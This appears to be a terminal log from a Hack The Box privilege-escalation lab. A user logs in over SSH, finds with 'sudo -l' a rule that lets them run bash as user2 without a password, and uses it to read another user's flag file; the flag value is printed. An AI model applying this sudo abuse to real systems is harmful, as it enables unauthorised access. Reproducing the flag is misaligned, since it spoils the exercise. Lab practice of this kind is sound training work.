 └─$ sudo ssh user1@94.237.49.175 -p 45045
[sudo] password for kali:
(user1@94.237.49.175) Password:
Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 6.1.0-10-amd64 x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Last login: Fri Sep 12 21:51:49 2025 from 10.30.18.148
user1@ng-268250-gettingstartedprivesc-tmoum-7dd697db9b-99cv6:~$ ls
user1@ng-268250-gettingstartedprivesc-tmoum-7dd697db9b-99cv6:~$ ls ../user2
flag.txt
user1@ng-268250-gettingstartedprivesc-tmoum-7dd697db9b-99cv6:~$ cd ../user
-bash: cd: ../user: No such file or directory
user1@ng-268250-gettingstartedprivesc-tmoum-7dd697db9b-99cv6:~$ cd ../user2
user1@ng-268250-gettingstartedprivesc-tmoum-7dd697db9b-99cv6:/home/user2$ cat flag.txt
cat: flag.txt: Permission denied
user1@ng-268250-gettingstartedprivesc-tmoum-7dd697db9b-99cv6:/home/user2$ sudo -l
Matching Defaults entries for user1 on ng-268250-gettingstartedprivesc-tmoum-7dd697db9b-99cv6:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User user1 may run the following commands on ng-268250-gettingstartedprivesc-tmoum-7dd697db9b-99cv6:
(user2 : user2) NOPASSWD: /bin/bash
user1@ng-268250-gettingstartedprivesc-tmoum-7dd697db9b-99cv6:/home/user2$ sudo -u user2 /bin/bash 'cat flag.txt'
/bin/bash: cat flag.txt: No such file or directory
user1@ng-268250-gettingstartedprivesc-tmoum-7dd697db9b-99cv6:/home/user2$ sudo -u user2 /bin/bash flag.txt
flag.txt: line 1: HTB{l473r4l_m0v3m3n7_70_4n07h3r_u53r}: command not found
user1@ng-268250-gettingstartedprivesc-tmoum-7dd697db9b-99cv6:/home/user2$ sudo -u user2 /bin/bash -c 'cat flag.txt'
HTB{l473r4l_m0v3m3n7_70_4n07h3r_u53r}
user1@ng-268250-gettingstartedprivesc-tmoum-7dd697db9b-99cv6:/home/user2$